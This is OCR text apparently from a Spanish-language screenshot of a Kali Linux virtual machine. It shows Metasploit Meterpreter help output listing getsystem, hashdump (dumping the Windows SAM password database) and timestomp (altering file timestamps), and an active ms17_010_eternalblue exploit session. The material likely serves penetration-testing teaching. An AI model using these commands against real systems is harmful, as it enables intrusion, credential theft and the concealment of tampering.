 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal mar, 27 de nov, 20:28 1
root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ root@kali: ~
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
msf exploit(windows/smb/ms17_010_eternalblue) > ps
CTRL DEREC
ESP 8:28 p. m.
27/11/2018